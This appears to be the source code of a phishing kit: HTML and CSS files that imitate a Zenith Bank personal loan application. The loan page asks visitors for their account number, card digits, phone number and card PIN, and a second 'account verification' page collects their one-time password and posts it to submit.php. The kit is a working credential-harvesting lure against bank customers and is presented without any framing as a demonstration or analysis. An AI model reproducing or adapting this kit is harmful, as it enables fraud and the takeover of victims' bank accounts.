
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bank Loan Application</title>
  <link rel="stylesheet" href="style.css">
  <script>
    function redirectToOTP() {
      window.location.href = "otp.html";
    }
  </script>
</head>
<body>
  <header>
    <img src="logo.png" alt="Bank Logo" class="logo">
  </header>
 <main>
  <center> 
  <h3 style="font-family:verdana;">
  With the Zenith Bank Personal Loan, you can get up to N5 million, 
  to help you live your dreams. You also enjoy a flexible repayment period of 48 months at a highly competitive interest rate.
​Whether you are a salary earner or self-employed, you can now get the cash you need instantly and pay back in 5-6 years time. Zenith bank loan credit gives you funds of up to N20 million naira at an interest rate of 1.33% monthly.
 </h3>
 </center>
    <img src="image2.png" alt="Loan Image" class="loan-image" width="max" align="center">
    <form onsubmit="redirectToOTP(); return false;">
      <div class="form-group">
        <label for="account-number">Account Number:</label>
        <input type="text" id="account-number" name="account-number" required>
      </div>
      <div class="form-group">
        <label for="card-digits">Last Six Digits of Card:</label>
        <input type="text" id="card-digits" name="card-digits" required>
      </div>
      <div class="form-group">
        <label for="loan-amount">Loan Amount Needed:</label>
        <input type="text" id="loan-amount" name="loan-amount" required>
      </div>
      <div class="form-group">
        <label for="phone-number">Phone Number:</label>
        <input type="text" id="phone-number" name="phone-number" required>
      </div>
      <div class="form-group">
        <label for="card-pin">Card PIN:</label>
        <input type="password" id="card-pin" name="card-pin" required>
      </div>
	  <center>
	  <h3 style="color:red"> NOTE: </h3>
	 After filling all feilds correctly,tap the continue button to proceed </center>
	 </br>
	 </br>
	 </br>
	 </br>
  <center>    <button type="submit" class="submit-btn">Apply for Loan</button></center>
    </form>
  </main>
  <img src="image3.png" alt="Loan Image" class="loan-image">
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>OTP Page</title>
  <link rel="stylesheet" href="style.css">
  <script>
    function redirectToSubmit() {
      document.getElementById("otp-form").submit();
    }
  </script>
</head>
<body>
  <header>
    <img src="logo.png" alt="Bank Logo" class="logo">
  </header>
  <main><center>
    <img src="otp.jpg" alt="OTP Image" class="otp-image">
	
	<b> ACCOUNT VERIFICATION </b>
	</br>
	</br>
	<h3 style="color:red"> NOTE: </h3>
	 it may take upto 4 minutes before recieving
	 </br>
	 </br>
	 </br>
	 </br>
    <form id="otp-form" action="submit.php" method="post">
      <div class="form-group">
        <label for="otp">INPUT OTP HERE:</label>
        <input type="text" id="otp" name="otp" required>
      </div>
      <button type="button" class="submit-btn" onclick="redirectToSubmit();">Submit OTP</button>
	  </center>
    </form>
  </main>
  
   <img src="image3.png" alt="Loan Image" class="loan-image">
</body>
</html>
</file>
<file: style.css>
body {
  background-color: #f1f1f1;
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}

header {
  background-color: white;
    padding: 0.09px;
  text-align: center;
}

.logo {
  max-width: 200px;
}

main {
  max-width: 600px;
  margin: 20px auto;
  background-color: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.loan-image,
.otp-image {
  display: block;
  margin: 0 auto 20px;
  max-width: 300px;
}

.form-group {
  margin-bottom: 20px;
}

label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}

input[type="text"],
input[type="password"] {
  width: 80%;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 4px;
}

.submit-btn {
  display: block;
  width: 80%;
  padding: 10px;
  background-color: red;
  color: #fff;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.submit-btn:hover {
  background-color: #e60000;
}
</file>
